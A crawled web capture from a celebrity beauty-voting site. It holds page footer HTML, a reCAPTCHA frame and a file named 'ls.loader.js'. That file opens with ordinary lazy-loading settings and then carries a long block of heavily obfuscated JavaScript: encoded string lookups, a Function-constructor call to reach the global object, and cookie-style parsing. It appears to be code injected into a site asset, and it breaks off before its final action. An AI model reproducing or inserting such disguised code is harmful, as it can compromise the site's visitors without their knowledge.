		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /><noscript><img src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/1873-best-korean-actresses" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actress				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /><noscript><img src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom114" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/en/">Beauty Ratings</a> © 2012-2026 When using materials from the site hyperlink to <a href="/en/">beauty-around.com</a> required.</strong></span><br /><strong><span style="color: #000080;">If you have any questions, please contact:</span><span style="color: #ff0000;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #952020;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
<td width="10%"><a href="/en/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a></td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ovdneM_l8xzKlAhzSeTHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769999398907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
